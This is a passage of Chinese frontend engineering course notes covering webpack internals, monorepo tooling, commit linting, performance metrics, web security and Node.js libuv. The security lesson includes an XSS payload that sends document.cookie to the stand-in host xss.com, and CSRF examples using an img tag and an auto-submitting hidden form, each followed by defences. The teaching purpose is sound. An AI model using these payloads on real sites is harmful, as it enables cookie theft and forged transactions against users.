this.hooks.thisCompilation.call(compilation, params);
this.hooks.compilation.call(compilation, params);
return compilation;
}在 compiler.compile() 函数中触发 compiler.hooks.make 钩子标志着编译操作正式开始。那么哪些函数监听了 make 钩子呢?通过搜索代码可以发现有 7 个插件监听了它。

监听了 make 钩子的插件
其中 EntryPlugin 插件负责分析入口文件,下面是截取的部分代码:
// lib/EntryPlugin.js
class EntryPlugin {
apply(compiler) {
compiler.hooks.make.tapAsync("EntryPlugin", (compilation, callback) => {
const { entry, options, context } = this;
const dep = EntryPlugin.createDependency(entry, options);
// 开始入口解析
compilation.addEntry(context, dep, options, (err) => {
callback(err);
});
});
}
}EntryPlugin 插件中调用了 compilation 对象的 addEntry() 函数,该函数中又调用了 _addEntryItem() 函数将入口模块添加到模块依赖列表中,部分源码如下:
_addEntryItem(context, entry, target, options, callback) {
this.addModuleChain(context, entry, (err, module) => {
if (err) {
this.hooks.failedEntry.call(entry, options, err);
return callback(err);
}
this.hooks.succeedEntry.call(entry, options, module);
return callback(null, module);
});
}在 addModuleChain() 函数中会调用 compilation 的 handleModuleCreation() 函数,该函数代码比较多,其中会调用 compilation 的 buildModule() 函数来构建模块。
模块构建完成过后,通过 acorn 生成模块代码的抽象语法树,根据抽象语法树分析这个模块是否还有依赖的模块,如果有则继续解析每个依赖的模块,直到所有依赖解析完成,最后合并生成输出文件。这个过程和前面几讲提到的编译器执行过程类似,就不再赘述了。
webpack 前端构建工具源码原理分析-总结
这一课时从源码层面分析了 webpack 的工作原理,webpack 的执行过程大体上可以分为 3 个步骤,包括:检验配置项、创建编译器、执行编译。
在 检验 配置项时使用了 JSONSchema 来校验配置参数。在创建编译器时,用到了 tapable 模块提供的钩子机制,通过触发适当的钩子事件来让对应的插件进行初始化。
在执行编译阶段,以 compiler.hooks.make 钩子事件为起始点,触发入口文件的解析工作,并调用加载器对资源进行处理,然后构建成抽象语法树,将最终的抽象语法树转换成目标文件并输出到配置项指定的目录。
最后布置一道思考题:尝试一下 tapable 模块的各种钩子事件,分析比较一下它们的使用区别。
答:
合理搭建前端项目(前端项目构建和代码提交)
通过上一课时的学习,我们分析了前端构建工具 webpack 的底层原理,在理解原理之后再来探索构建工具的具体应用——如何合理搭建前端项目。当然,前端项目搭建并不只是使用构建工具这么简单,本课时我们将从项目组织、代码规范 2 个方面来进行分析。
项目组织
考虑这样一个场景,在开发项目 projectA 的时候,发现其中的 codeX 也可以用于项目 projectB,最简单直接的处理方式就是把 codeX 的代码直接复制到 projectB 下,按照“三次原则”(三次原则是指同一段代码被使用到 3 次时再考虑抽象)这种处理方式没什么问题。但如果此时项目 projectC 和 projectD 也会用到 codeX,那么这种方式维护起来会很麻烦。
有经验的工程师会想到将 codeX 发布成模块,作为依赖模块引入所需的项目中。此时对于 codeX 会涉及两种组织代码的方式:multirepo 和 monorepo。
multirepo
multirepo 就是将项目中的模块拆分出来,放在不同的仓库中进行独立管理。例如,用于 Node.js 的 Web 框架 Koa,它依赖的模块 koa-convert 和 koa-compose 分别拆分成了两个仓库进行管理。
这种方式的好处是保证仓库的独立性,方便不同团队维护对应的仓库代码,可以根据团队情况选择擅长的工具、工作流等。
但这种方式也会存在一些问题,具体如下。
- 开发调试及版本更新效率低下。比如在仓库 A 用到的仓库 B 中发现了一个 bug,就必须到仓库 B 里修复它、打包、发版本,然后再回到仓库 A 继续工作。在不同的仓库间,你不仅需要处理不同的代码、工具,甚至是不同的工作流程;还有,你只能去问维护这个仓库的人,能不能为你做出改变,然后等着他们去解决。
- 团队技术选型分散。不同的库实现风格可能存在较大差异(比如有的库依赖 Vue,有的依赖 React),还有可能会采用不同的测试库及校验规则,维护起来比较困难。
而 monorepo 方式恰好就能解决这些问题。
monorepo
monorepo 就是将所有相关的模块放在同一个项目仓库中。这种方式在管理上会更加方便,项目所有代码可以使用统一的规范及构建、测试、发布流程。
很多著名的开源项目都采取了这种管理方式,比如开源项目 babel,它依赖的模块都放在了 packages 目录下。

babel 的依赖模块
通过查看 babel 项目,发现根目录下有一个 lerna.json 的配置文件,这是开源工具 lerna 的配置文件。lerna 是一个用于管理带有多个包的 JavaScript 项目工具,用 lerna 管理的项目会有 3 个文件目录:packages 目录、learna.json 文件和 package.json 文件。通过 lerna 命令行工具在初始化项目的时候就可以创建它们。
lerna 支持两种模式,分别是 Fixed/Locked 和 Independent 模式。
Fixed/Locked 模式为默认模式,babel 采用的就是这种模式,该模式的特点是,开发者执行 lerna publish 后,lerna 会在 lerna.json 中找到指定 version 版本号。如果这一次发布包含某个项目的更新,那么会自动更新 version 版本号。对于各个项目相关联的场景,这样的模式非常有利,任何一个项目大版本升级,其他项目的大版本号也会更新。
Independent 模式顾名思义,各个项目都是相互独立。开发者需要独立管理多个包的版本更新。也就是说,我们可以具体到更新每个包的版本。每次发布,lerna 会配合 Git,检查相关包文件的变动,只发布有改动的 package。
虽然众多开源项目采用了 monorepo,但它也并不是最完美的代码组织方式,也会带来一些问题,比如由于将多个模块集中在一个仓库中会导致仓库体积变大,目录结构也会变得更复杂。而 monorepo 也需要额外的工具来管理各个模块,这意味着相对 multirepo 而言会有一定的学习成本。
代码规范
什么样的代码才是好代码?不同的工程师可能给出不同的答案,比如:
少用全局变量
高内聚、低耦合
遵循单一原则
拥有注释说明
切换角度思考会帮助我们得到更全面的答案:从人的角度考虑,维护代码的开发者会不断地变更;从时间的角度考虑,代码会不断地被修改。我们可以总结一个最简单实用的答案:风格一致。 “风格一致”就是让参与项目开发的工程师形成一种开发上的契约,从而降低维护成本。要达到这个目的,我们可以从代码编写和代码管理两个方向入手,分别对应编写规范和提交规范。
编写规范
网上关于 HTML、JavaScript、CSS 编写规范(也称编写风格)之类的文档资料很多,一般大型互联网公司都会制定自己的编写规范,比如 Google 的 JavaScript 风格指南、 Airbnb 风格指南,而对应的工具也不少。以 JavaScript 为例,比如 JSLint、JSHint、JSCS、ESLint 等多种规则校验工具。
不管我们在团队中制定怎样的编写规范,只要把握好下面 3 个核心原则,就能制定出合理的编写规范。
- 可执行。制定编写规范首先要保证的就是规范的可执行性。制定好规范如果只能靠工程师的自觉性去执行,靠代码审核去检查,那么执行效率会很低。所以建议编写规范中的每一条规则都能有对应的校验工具规则与之对应。
- 可配置。代码的可读性有时候是一个比较主观的问题,比如空格缩进问题,有的工程师认为 2 个空格缩进可以查看更多代码内容,而有的会认为 4 个空格缩进层次感更强。使用具有丰富配置项的代码校验工具就可以很轻松地解决这些分歧。
- 可扩展。这一点也是对于校验工具的要求,即当校验工具的已有配置规则无法支持项目需求时,可以自行编写插件来扩展校验规则。
最常用的 ESlint 就可以满足可配置、可扩展的原则,它的核心功能是通过一个叫 verify() 的函数来实现的,
该函数有两个必传参数:要验证的源码文本和一个配置对象(通过准备好的配置文件加命令行操作会生成配置)。该函数首先使用解析器生成抽象语法树(AST),同时为规则中所有的选择器添加监听事件,在触发时执行;
然后从上到下遍历 AST。在每个节点触发与该节点类型同名的一个事件(即 “Identifier”“WithStatement” 等),监听函数校验完相关的代码之后把不符合规则的问题推送到 lintingProblems 数组中返回。
提交规范
虽然在开发过程中,每次在使用 Git 提交代码时都会编写提交消息(Commit Message),但提交规范仍然是一个很容易被忽视的点。
而良好的提交规范和编写规范一样,也能较大地提升代码的可维护性,一方面能保证在代码回退时能快速找到对应的提交记录,另一方面也可以直接将提交消息生成修改日志(Change Log)。
Angular 的提交日志
虽然 Git 自带 template 功能,这个功能可以定义一个提交消息的模板文件,然后通过 git config 命令指向这个模板文件。这样在每次提交的时候就会使用默认的编辑器打开一个模板文件,编辑对应信息后保存即可。但不具有强制性,推荐使用工具 @commitlint/cli 和 husky。commitlint 可以设置提交消息模板并校验,而 husky 可以设置 pre-commit 钩子,在提交代码时调用 commitlint 进行强制校验,避免生成不符合规范的提交消息。
下面的 husky 配置文件会在提交之前执行命令 npm test,在生成提交消息时执行 commitlint。
// .huskyrc
{
"hooks": {
"pre-commit": "npm test",
"commit-msg": "commitlint"
}
}从上面的例子可以看到,husky 同构监听 git 钩子,不仅可以校验提交消息,还可以调用自定义的 npm 脚本进行代码校验或执行测试代码。随着项目不断增大,对整个项目上运行 lint 或 test 会变得非常耗时,我们一般只想对更改的文件进行检查,这时候可以借助 lint-staged。
下面是 Vue 的 lint-staged 相关配置。它表示对于 js 后缀的文件执行 eslint --fix 命令来校验和修复代码 ,通过之后再进行 git add 添加到暂存区。
// package.json
{
...
"lint-staged": {
"*.js": [
"eslint --fix",
"git add"
]
},
...
}前端项目构建和代码提交总结
这一课时站在前端工程的角度,从项目组织和代码规范两个方面分析了如何搭建可维护性的前端项目。
在项目组织上,对于相关性低的模块可以采用 multirepo 方式进行独立管理,相关度高的模块则可以采用 monorepo 方式对其进行集中管理。
在制定代码规范时,对于编写规范,尽量做到可执行、可配置、可扩展,对于提交规范,可以选择适当的工具,比如 commitlint、husky 来保证提交消息的规范化和可读性。
希望你通过本课时的内容,能对前端项目搭建有更深入的理解和思考,不只是停留在会用命令行工具或脚手架来创建项目的层次。而是在空间维度和时间维度上来考虑如何组织项目代码和规范项目代码。
最后布置一道思考题:你在开发中还用到了哪些代码校验工具,它们都有什么特点?
答:
前端性能优化
性能是前端领域关注度非常高的话题,因为页面性能的好坏会直接影响用户体验。为了不断提升用户体验,前端工程师往往会对页面性能不断改进,而这个改进的过程就叫性能优化。这一讲我们就详细探究性能优化相关的内容。
性能指标
什么是性能?性能是指程序的运行速度,而前端性能是指页面的响应速度,提到速度必然离不开一个变量,那就是时间。所以我们会看到性能指标都是以时间为单位来测量的。
前端性能的指标有很多,本讲从是否可以通过浏览器采集上报,是否由权威组织或大型公司提出,以及是否严重影响用户体验这 3 个方面考虑,选取了下面一些重要的指标。
首屏绘制(First Paint,FP)
首屏绘制由 W3C 标准 Paint Timing 中提出。
首屏绘制时间是指从开始加载到浏览器首次绘制像素到屏幕上的时间,也就是页面在屏幕上首次发生视觉变化的时间。注意首屏绘制不包括默认的背景绘制,但包括非默认的背景绘制。由于首次绘制之前网页呈现默认背景白色,所以也俗称“白屏时间”。
获取到这个指标值也非常简单,在 HTML5 下可以通过 performance API 来获取,具体代码如下:
performance.getEntriesByType("paint")[0];
/*
{
duration: 0,
entryType: "paint",
name: "first-paint",
startTime: 197.58499998715706,
}
*/这里通过 performance.getEntriesByType() 函数返回了一个 PerformanceEntry 实例组成的数组,其中,duration 为该事件的耗时,entryType 为性能指标实例的类型,name 为指标名称,startTime 为指标采集时间。 首屏内容绘制(First Contentful Paint,FCP)
首屏内容绘制由 W3C 标准 Paint Timing 中提出。浏览器首次绘制来自 DOM 的内容时间,这个内容可以是文字、图片(也包括背景图片)、非空白的 canvas 和 svg。
由于是 W3C 标准提出的,所以 Performance API 也提供了这个指标值,具体代码如下:
performance.getEntriesByType("paint")[1];
/*
{
duration: 0,
entryType: "paint",
name: "first-contentful-paint",
startTime: 797.8649999859044
}
*/和获取 FP 值的唯一区别就在于通过 performance.getEntriesByType() 函数获取到 PerformanceEntry 实例数组的下标值不一样,FP 为第 1 个元素,FCP 为第 2 个元素。
FCP 有时候会和 FP 时间相同,也可能晚于 FP。这也很好理解,FP 只需要满足“开始绘制”这一个条件就可以了,而 FCP 还要满足第二个条件,那就是“绘制的像素有内容”。
可交互时间(Time to Interactive,TTI)
可交互时间由 Web 孵化器社区组(WICG)提出,是指网页在视觉上都已渲染出了,浏览器可以响应用户的操作了。虽然理解起来比较简单,但实际测量起来要考虑两个条件:第一个条件是主线程的长任务(长任务是指耗时超过 50 ms)执行完成后,第二个条件是随后网络静默时间达到 5 秒,这里的静默时间是指请求数不超过 2 个, 排除失败的资源请求和未使用 GET 方法进行的网络请求。
具体参考下面这张图片。
TTI 示意图 从上图可以看出,主线程第二个橙色部分的长任务执行完成后,主线程执行了两个任务之后发起了一个新的网络请求,但此时仍处于静默状态。所以 TTI 就是第二个长任务结束后的时间。
TTI 测量可以使用 Google 提供的模块 tti-polyfill,示例代码如下:
import ttiPolyfill from 'tti-polyfill';
ttiPolyfill.getFirstConsistentlyInteractive(opts).then((tti) =>{
...
});通过调用模块提供的 getFirstConsistentlyInteractive() 函数即可返回一个 Promise 对象,如果当前浏览器支持相关测量方法,则返回 TTI 值,否则返回 null。
总阻塞时间(Total Blocking Time,TBT)
总阻塞时间由 W3C 标准 Long Tasks API 1 提出,是指阻塞用户响应(比如键盘输入、鼠标点击)的所有时间。指标值是将 FCP 之后一直到 TTI 这段时间内的阻塞部分时间总和,阻塞部分是指长任务执行时间减去 50 毫秒。下面是一张来自 web.dev 的示意图。

上图是主线程执行的时间轴,有 5 个任务,其中 3 个是长任务,因为它们的持续时间超过 50 毫秒。将这 3 个长任务分别减去 50 毫秒之后求和,得到 TBT 值为 345 毫秒。获取长任务耗时的方式如下:
var observer = new PerformanceObserver(function (list) {
var perfEntries = list.getEntries();
for (var i = 0; i < perfEntries.length; i++) {
console.log(perfEntries[i].toJSON());
/*
{
attribution: [TaskAttributionTiming],
duration: 6047.770000004675,
entryType: "longtask",
name: "self",
startTime: 22.444999995059334
}
*/
}
});
observer.observe({
entryTypes: ["longtask"],
});首先通过 PerformanceObserver 函数构造一个性能监测实例,通过回调函数参数的 getEntries() 函数来获取 [PerformanceEntry](PerformanceEntry - Web API 接口参考 | MDN (mozilla.org)) 实例数组,每个实例对应一个长任务。同时要指定监测实例的实体类型为“longtask”。
最大内容绘制(Largest Contentful Paint,LCP)
最大内容绘画指的是视口内可见的最大图像或文本块的绘制时间。测量这个指标的值和 TBT 相似,不同的是将实体类型改为“largest-contentful-paint”。
下面是对应的监测代码:
var observer = new PerformanceObserver(function (list) {
var perfEntries = list.getEntries();
for (var i = 0; i < perfEntries.length; i++) {
console.log(perfEntries[i].toJSON());
/*
{
duration: 0,
element: img,
entryType: "largest-contentful-paint",
id: "",
loadTime: 274.864,
name: "",
renderTime: 0,
size: 2502,
startTime: 274.864,
url: "https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png"
}
*/
}
});
observer.observe({ entryTypes: ["largest-contentful-paint"] });统计方式
虽然我们可以通过一些方式来精确地采集性能指标,但不同的用户、不同的环境采集同一指标值会有所差异。所以通常需要对大量采集的性能指标数据进行统计才能用来量化。
平均值统计
平均值统计应该是大家最容易想到的统计方法,将所有用户产生的性能指标值收集起来,然后对这些数据取平均值,最终得到平均耗时数据。这种统计方式最大的问题就是容易受极值影响,比如新闻里面说的腾讯员工月薪 8 万,这显然是不现实的,这就是被平均的结果。
百分位数统计
百分位数统计可以解决极值问题。百分位数是对应于百分位的实际数值,比如第 70 百分位数:将数据从小到大排列,处于第 70% 的数据称为 70 分位数,表示 70% 的性能数据均小于等于该值,那剩下的 30% 的数据均大于等于该值了。
百分位数的好处在于,对于性能需求不同的页面或应用,可以设置不同的百分位数。对性能要求越高,使用越大的百分位数。
比如在追求极致性能的情况下,要求 99% 的用户都要小于 3 秒,我们看页面加载时长时候就应该看 99 分位数。而某些重要程度比较低的页面,可以只要求 50% 的用户页面加载时长小于 3 秒,那么对应的就是 50 分位数,也称中位数。
优化思路
有了性能指标和统计方式之后,就可以正式开始针对不同的指标值进行优化了。前端性能优化一般可以从两个方向入手:加载性能优化和渲染性能优化。
虽然不同方向的优化手段不同,但大体上都遵循两个思路:做减法和做除法。做减法是直接减少耗时操作或资源体积,做除法是在耗时操作和资源体积无法减少的情况下,对其进行拆分处理或者对不可拆分的内容进行顺序调换。 下面来进行举例分析。加载性能的优化手段中,做减法的有:
采用 gzip 压缩,典型的减少资源的传输体积;
使用缓存,强制缓存可以减少浏览器请求次数,而协商缓存可以减少传输体积;
使用雪碧图,减少浏览器请求次数。
做除法的有:
HTTP2 多路复用,把多个请求拆分成二进制帧,并发传输;
懒加载,将 Web 应用拆分成不同的模块或文件,按需加载;
把 script 标签放到 body 底部,通过调整顺序来控制渲染时间。
而在渲染性能优化的手段中,做减法的有:
避免重排与重绘,减少渲染引擎的绘制;
防抖操作,减少函数调用或请求次数;
减少 DOM 操作,减少渲染引擎和脚本引擎的切换,同时也减少渲染引擎绘制。
做除法的有:
骨架屏,将页面内容进行拆分,调整不同部分的显示顺序;
使用 Web Worker,将一些长任务拆分出来,放到 Web Worker 中执行;
React Fiber,将同步视图的任务进行拆分,可调换顺序,可暂停。
前端性能优化的方式还有很多,我们学习的重点不在于将这些优化方式一一记住,而是掌握优化的思路,在不同的方向上,对不同步骤优先考虑做减法,然后再考虑做除法。
前端性能优化总结
前端性能优化实际上包括两个步骤,即量化和优化。在量化过程中,先采集特定的指标,本课时提到了 5 个比较重要的指标,包括首屏绘制、首屏内容绘制、可交互时间、总阻塞时间、最大内容绘制;然后对不同用户产生的指标值进行统计,这里推荐使用百分位数统计法,对于不同性能需求的页面设置不同的百分位数。
在优化过程中,要根据性能指标统计结果进行优化,可通过做减法和做除法的思路分别对加载性能和渲染性能进行优化。
最后布置一道思考题:你还使用过哪些性能优化的指标?
答:
性能数据采集有没有好的工具或者平台
如果是云上环境,云服务厂商应该有类似服务,比如阿里云的 ARMS、aws 的 cloudwatch;收费的也有 听云、监控宝;开源的有 zanePerfor 和 web-monitor
你的代码是怎么成为黑客工具的(网络安全)
随着 Web 应用越来越广泛,各种 Web 安全问题也日益凸显,时常看到网上消息说,某网站用户账号信息遭泄露或盗取。
Web 安全问题很容易成为前端工程师的盲点,一方面浏览器的各种安全策略给前端工程师造就了一种安全的假象;另一方面在通常的理解中,黑客更多的是通过系统漏洞和病毒程序来入侵服务端,让人容易形成安全问题只与服务端关系密切的错觉。这一课时我们就来分析前端相关的 3 个安全问题,从而让你开发的 Web 应用更安全。
跨站脚本(Cross Site Scripting,XSS)
理论上跨站脚本的首字母缩写应该为“CSS”,但这样容易和层叠样式表(Cascading Style Sheets,CSS)的缩写混淆,所以缩写为 XSS。它主要是指攻击者可以在页面中插入恶意脚本代码,当受害者访问这些页面时,浏览器会解析并执行这些恶意代码,从而达到窃取用户身份/钓鱼/传播恶意代码等行为。
XSS 攻击示例
一般我们把 XSS 分为反射型、存储型、DOM 型 3 种类型。
反射型 XSS 也叫非持久型 XSS,是指攻击者将恶意代码拼写在 URL 中提交给服务端,服务端返回的内容,也带上了这段 XSS 代码,最后导致浏览器执行了这段恶意代码。
下面通过一个简单的例子加以说明。
服务端采用 express.js 并使用 ejs 进行服务端渲染,服务端接收到地址栏 search 参数时,会将其传入到模板的 search 变量中,并生成 HTML。
<!-- ejs 模板 -->
你搜索了:<%-search%>
// 服务端处理逻辑
app.get('/reflection', function(req, res){
res.render('reflection', {
search: req.query.search
});
})比如有攻击者想获取用户 cookie,编写了下面一段 JavaScript 代码。通过动态创建一个 script 标签,然后把当前 cookie 发送给目标地址 xss.com。
<script>
s = document.createElement("script");
s.src = `xss.com?cookie=${document.cookie}`;
document.head.append(s);
</script>那么就可以将代码进行 URI 转码之后,赋值给 URL 参数 search,把这个参数添加到对应的网址并发送给对应的用户即可获取它的 cookie。
?search=<script>var s=document.createElement('script');
s.src=`xss.com?cookie=${document.cookie}`;
document.head.append(s);</script>当然这种赤裸裸的发送很容易引起用户警觉,所以一般会转为短网址并且包装成一些带有诱导性文字的超链接,引诱用户点击访问,一旦用户点击就不知不觉地向攻击者发送了自己的 cookie。
存储型和反射型相比破坏性更大,因为存储型的恶意代码存储在数据库等地方,每次访问页面都会触发 XSS。比如一些网站允许用户设置一段个性签名,并且显示在个人主页,攻击者就可以在个性签名中输入恶意代码并提交到服务端,如果这段代码没有进行任何处理直接存储到数据库,那么其他用户访问这个个人主页的时候都会执行这段恶意代码。
DOM 型 XSS 可以看作一种特殊的反射型 XSS,它也是一种非持久型 XSS,不过相对于反射型 XSS 而言它不需要经过服务端。比如在上面的例子中,如果把解析 URL 参数 search 的逻辑放在前端页面进行,那么攻击类型就属于 DOM 型。
<script>
var search = location.search.replace("?search=", "");
document.write("你搜索了 :" + decodeURI(search));
</script>XSS 防御手段
参数校验。对于 HTTP 请求的 URL 参数和请求体 payload 的数据进行校验,比如我们接收的数据是用户年龄,那么在后端,需要判断一下数据是否是 Number,对于不符合校验规则的数据及时抛出错误。
字符转义。对于一些特殊符号,比如“<”“>”“&”“"”“'”“/”,我们需要对其进行转义,后端接收这些代码时候的转义存储,前端在显示的时候,再把它们转成原来的字符串进行显示。
对于用户输入的字符串内容,不要使用 eval、new Function 等动态执行字符串的方法,也不要将这些字符串通过 innerHTML、outerHTML、document.write() 方式直接写到 HTML 中。对于非客户端 cookie,比如保存用户凭证的 session,将其设置为 http only,避免前端访问 cookie。
跨站请求伪造(Cross-site Request Forgery,CSRF/XSRF)
CSRF 攻击就是在受害者毫不知情的情况下以受害者名义伪造请求发送给受攻击站点,从而在并未授权的情况下执行在权限保护之下的操作。和 XSS 攻击方式相比,CSRF 并不需要直接获取用户信息,只需要“借用”用户的登录信息相关操作即可,隐蔽性更强。
CSRF 攻击示例
下面以一个示例来说明 CSRF 的攻击原理。
比如,用户 A 在银行有一笔存款,通过对银行的网站发送请求:http://bank.com/withdraw?amount=100&to=B。
可以让 A 把 100 的存款转到 B 的账号下。通常情况下,该请求发送到网站后,服务器会先验证该请求是否来自一个合法的 session,验证成功后代码用户 A 已经成功登录。
攻击者 C 就可以通过替换 URL 中的参数把钱转入自己的账户中,但这个请求必须由 A 发出。所以他先自己做一个网站,在网站中放入如下代码:
<img src="http://bank.com/withdraw?amount=100&to=C" />然后通过广告等方式诱使 A 来访问他的网站,当 A 访问该网站时,浏览器就会附带上 cookie 发出的转账请求。大多数情况下,该请求可能会失败,因为他要求 A 的认证信息。但是,如果 A 当时恰巧刚访问这个网站不久,他的浏览器与网站之间的 session 尚未过期,浏览器的 cookie 中含有 A 的认证信息。那么此时这个请求就会成功,钱将从用户 A 的账号转移到攻击者 C 的账号,而 A 对此毫不知情。
即使日后 A 发现账户钱少了,去银行查询转账记录,也只能发现确实有一个来自他本人的合法请求转移了资金,找不到被攻击的痕迹。
当然真实场景下不会通过 GET 请求去提交操作,而是采用 POST 请求。但即时如此,攻击者也可以在页面中嵌入隐藏表单并通过脚本来触发操作。
比如像下面的代码,创建了两个表单字段,分别为 amount 和 to,然后自动执行 JavaScript 脚本提交表单。
<form action="http://bank.com/withdraw" method="POST"">
<input type="hidden" name="amount" value="100" />
<input type="hidden" name="to" value="C" />
</form>
<script> document.forms[0].submit(); </script>CSRF 防御手段
通过前面的例子可以看到 CSRF 大多来自第三方网站,所以浏览器会在请求头带上 Referer 字段,服务器可以判断 Referer 来拒绝不受信任的源发出的请求。
由于攻击者在大多数情况下利用 cookie 来通过验证,所以可以在请求地址中添加其他头部字段,比如 token,服务端只有接收到正确的 token 后才响应正确的内容。
攻击者是在不知情的情况下,自动发起恶意的请求,那么可以通过用户确认来防御攻击,比如加入图形或短信验证码让用户输入,确认该操作是用户本人发起的。但是加入验证码会影响用户的体验,所以验证码不能频繁使用。
点击劫持(C lickJacking )
攻击者创建一个网页利用 iframe 包含目标网站,然后通过设置透明度等方式隐藏目标网站,使用户无法察觉目标网站的存在,并且把它遮罩在网页上。在网页中诱导用户点击特定的按钮,而这个按钮的位置和目标网站的某个按钮重合,当用户点击网页上的按钮时,实际上是点击目标网站的按钮。
ClickJacking 示例
下面通过两个简单的页面来进行演示说明。alert 页面上有一个按钮,点击时调用 alert() 函数。
<!-- alert.html -->
<button onclick="alert('我被点击了!')">alert页面按钮</button>clickjacking 页面上有一个没有绑定点击事件的按钮,同时在 firame 中引入 alert 页面,通过设置它的样式,让 alert 页面透明显示,并将其中的按钮与 clickjacking 页面的按钮位置重叠。
<!-- clickjacking.html -->
<button>当前页面按钮</button>
<!-- -->
<iframe
src="http://127.0.0.1:5501/24/views/alert.html"
frameborder="0"
style="opacity: 0.5;position:absolute;left: 0;top:0"
></iframe>当用户想点击 clickjacking 页面按钮时,实际上点击的却是 alert 页面按钮。

ClickJacking 防御
通过例子可以看到 ClickJacking 的攻击原理主要是利用了 iframe,所以可以通过设置响应头部字段 X-Frame-Options HTTP 来告诉浏览器允许哪些域名引用当前页面。X-Frame-Options 的值有 3 个,具体如下。
DENY:表示页面不允许在 iframe 中引用,即便是在相同域名的页面中嵌套也不允许,GitHub 首页响应头部使用的就是这个值。
SAMEORIGIN:表示该页面可以在相同域名页面的 iframe 中引用,知乎网站首页响应头部使用的就是这个值。
ALLOW-FROM [URL]:表示该页面可以在指定来源的 iframe 中引用。
网络安全总结
本课时主要介绍了 3 个最常见的前端安全问题,分别是 XSS、CSRF 和 ClickJacking。
XSS 攻击分为存储性、反射型、DOM 型,其中存储型危害较大,会存储到数据库中,导致每次加载页面的时候都会执行恶意代码;反射型则是利用服务端直接拼接字符串模板的原理进行攻击,而 DOM 型攻击更灵活,不需要向服务端发送请求即可实现。
CSRF 攻击原理是“借用”用户身份进行恶意操作,服务端可以通过 Referer 字段来判断请求发起方的源是否可信,从而拒绝不安全的域发出的请求。
ClickJacking 攻击方式则是通过 iframe 引用页面,采取遮罩的手段来让用户在不知情的情况下进行某些操作。所以可以通过设置响应头部字段 X-Frame-Options 来允许是否被其他页面引用到 iframe 中。
除了上面的防御手段,我们还可以用漏洞扫描工具(比如 BeEF)对网站进行测试,提前发现安全漏洞。
最后布置一道思考题:你在工作中还遇到过哪些安全问题?欢迎留言分享你的经历。
Node.j == 全栈?(Node.js 源码架构解析)
提到 Node.js,相信大部分前端工程师都会想到基于它来开发服务端,只需要掌握 JavaScript 一门语言就可以成为全栈工程师,但其实 Node.js 的意义并不仅于此。
很多高级语言,执行权限都可以触及操作系统,而运行在浏览器端的 JavaScript 则例外,浏览器为其创建的沙箱环境,把前端工程师封闭在一个编程世界的象牙塔里。不过 Node.js 的出现则弥补了这个缺憾,前端工程师也可以触达计算机世界的底层。
所以 Node.js 对于前端工程师的意义不仅在于提供了全栈开发能力,更重要的是为前端工程师打开了一扇通向计算机底层世界的大门。这一课时我们通过分析 Node.js 的实现原理来打开这扇大门。
Node.js 源码结构
Node.js 源码仓库的 /deps 目录下有十几个依赖,其中既有 C 语言编写的模块(如 libuv、V8)也有 JavaScript 语言编写的模块(如 acorn、acorn-plugins),如下图所示。

Node.js 的依赖模块
acorn:前面的课程中已经提过,用 JavaScript 编写的轻量级 JavaScript 解析器。
acorn-plugins:acorn 的扩展模块,让 acorn 支持 ES6 特性解析,比如类声明。
brotli:C 语言编写的 Brotli 压缩算法。
cares:应该写为“c-ares”,C 语言编写的用来处理异步 DNS 请求。
histogram:C 语言编写,实现柱状图生成功能。
icu-small:C 语言编写,为 Node.js 定制的 ICU(International Components for Unicode)库,包括一些用来操作 Unicode 的函数。
llhttp:C 语言编写,轻量级的 http 解析器。
nghttp2/nghttp3/ngtcp2:处理 HTTP/2、HTTP/3、TCP/2 协议。
node-inspect:让 Node.js 程序支持 CLI debug 调试模式。
npm:JavaScript 编写的 Node.js 模块管理器。
openssl:C 语言编写,加密相关的模块,在 tls 和 crypto 模块中都有使用。
uv:C 语言编写,采用非阻塞型的 I/O 操作,为 Node.js 提供了访问系统资源的能力。
uvwasi:C 语编写,实现 WASI 系统调用 API。
v8:C 语言编写,JavaScript 引擎。
zlib:用于快速压缩,Node.js 使用 zlib 创建同步、异步和数据流压缩、解压接口。
其中最重要的是 v8 和 uv 两个目录对应的模块。
在 JavaScript 异步代码 中我们详细分析过 V8 的工作原理,V8 本身并没有异步运行的能力,而是借助浏览器的其他线程实现的。但在 Node.js 中,异步实现主要依赖于 libuv,下面我们来重点分析 libuv 的实现原理。
什么是 libuv
libuv 是一个用 C 编写的支持多平台的异步 I/O 库,主要解决 I/O 操作容易引起阻塞的问题。最开始是专门为 Node.js 使用而开发的,但后来也被 Luvit、Julia、pyuv 等其他模块使用。下图是 libuv 的结构图。

libuv 结构图
我用黄色线框将图中模块分为了两部分,分别代表了两种不同的异步实现方式。
左边部分为网络 I/O 模块,在不同平台下有不同的实现机制,Linux 系统下通过 epoll 实现,OSX 和其他 BSD 系统采用 KQueue,SunOS 系统采用 Event ports,Windows 系统采用的是 IOCP。由于涉及操作系统底层 API,理解起来比较复杂,这里就不多介绍了,对这些实现机制比较感兴趣的同学可以查阅这篇文章“各种 IO 复用模式之 select、poll、epoll、kqueue、iocp 分析”。
右边部分包括文件 I/O 模块、DNS 模块和用户代码,通过线程池来实现异步操作。文件 I/O 与网络 I/O 不同,libuv 没有依赖于系统底层的 API,而是在全局线程池中执行阻塞的文件 I/O 操作。
libuv 中的事件轮询
下图是 libuv 官网给出的事件轮询工作流程图,我们结合代码来一起分析。
libuv 事件轮询
libuv 事件循环的核心代码是在 uv_run() 函数中实现的,下面是 Unix 系统下的部分核心代码。虽然是用 C 语言编写的,但和 JavaScript 一样都是高级语言,所以理解起来也不算太困难。最大的区别可能是星号和箭头,星号我们可以直接忽略。例如,函数参数中 uv_loop_t* loop 可以理解为 uv_loop_t 类型的变量 loop。箭头“→”可以理解为点号“.”,例如,loop→stop_flag 可以理解为 loop.stop_flag。
// deps/uv/src/unix/core.c
int uv_run(uv_loop_t* loop, uv_run_mode mode) {
...
r = uv__loop_alive(loop);
if (!r)
uv__update_time(loop);
while (r != 0 && loop->stop_flag == 0) {
uv__update_time(loop);
uv__run_timers(loop);
ran_pending = uv__run_pending(loop);
uv__run_idle(loop);
uv__run_prepare(loop);
...
uv__io_poll(loop, timeout);
uv__run_check(loop);
uv__run_closing_handles(loop);
...
}
...
}uv__loop_alive
这个函数用于判断事件轮询是否要继续进行,如果 loop 对象中不存在活跃的任务则返回 0 并退出循环。
在 C 语言中这个“任务”有个专业的称呼,即“句柄”,可以理解为指向任务的变量。句柄又可以分为两类:request 和 handle,分别代表短生命周期句柄和长生命周期句柄。具体代码如下:
// deps/uv/src/unix/core.c
static int uv__loop_alive(const uv_loop_t* loop) {
return uv__has_active_handles(loop) ||
uv__has_active_reqs(loop) ||
loop->closing_handles != NULL;
